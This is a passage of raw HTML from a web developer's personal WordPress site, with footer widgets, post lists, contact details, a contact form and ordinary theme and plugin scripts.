30px; text-align: center; line-height: 45px; margin-top: -30px; margin-bottom: -30px;">
	Professional Web Developer
</h1></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/tanzimulhaqueshakil"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/in/tmtanzimulhaque"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/tmtanzimulhaque"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tmtanzimulhaque"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="pyre_tabs-widget-2" class="fusion-footer-widget-column widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/" aria-label="Discussion about IP address security threats and their protection"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/">Discussion about IP address security threats and their protection</a>
											<div class="fusion-meta">
												August 13, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/" aria-label="Advantages of a website for an online business in our modern life"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/">Advantages of a website for an online business in our modern life</a>
											<div class="fusion-meta">
												July 5, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
											<div class="fusion-meta">
												October 7, 2021											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/" aria-label="What is Electrical Load? Definition, Types and Examples"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
											<div class="fusion-meta">
												October 7, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
											<div class="fusion-meta">
												April 4, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/" aria-label="What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
											<div class="fusion-meta">
												January 23, 2022											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
															<li>No comments have been published yet.</li>
													</ul>
					</div>

							</div>
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h4 style="color: #ffffff; background: #ed2024; width: 60%; line-height: 66px; margin: auto; margin-top: 0px; margin-bottom: 30px;">
	Contact
</h4>
<p style="margin-top: 40px;">
	To create any kind of Website contact me. I will try my best to do your project at a cheap cost within your time frame.
</p>
<ul style="letter-spacing: 2px;">
		<li style="line-height: 46px;">
		<a href="tel: +880 1786 606043">+880 1786 606043</a>
	</li>
	<li style="line-height: 46px;">
		<a href="tel: +880 1515 290008">+880 1515 290008</a>
	</li>
	<li style="line-height: 46px;">
		<a href="mailto: contact@tanzimulhaque.com">contact@tanzimulhaque.com</a>
	</li>
	<li style="line-height: 46px;">
	<a href="mailto: tanzimulhaque@threephaseacademy.com">tanzimulhaque@threephaseacademy.com</a>
	</li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 | Tanzimul Haque | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-center fusion-sliding-bar-toggle-rectangle fusion-sliding-bar-sticky fusion-sliding-bar-columns-stacked" data-breakpoint="767" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="244" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20244%20300'%3E%3C/svg%3E" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" data-lazy-sizes="(max-width: 244px) 100vw, 244px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" /><noscript><img width="244" height="300" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" sizes="(max-width: 244px) 100vw, 244px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h3 style="padding-bottom: -20px; 
	margin-bottom: -20px; 
	font-size: 25px;">
	Call Me
</h3>
<a class="call" href="tel:+880 1786 606043" style="padding-top: 0px;">
	<h6 style="color:#ffffff;">
		+880 1786 606043
	</h6>
</a>
<h3 style="color: #ffffff; padding-bottom: -20px; margin-bottom: -20px; font-size: 25px;">
	Contact Me
</h3></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-slidingbar-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f184-o1" lang="en-US" dir="ltr" data-wpcf7-id="184">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-is-vpn-how-it-works-types-of-virtual-private-network/#wpcf7-f184-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="184" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="58"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1704903326" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tanzimulhaque.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1704903327" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
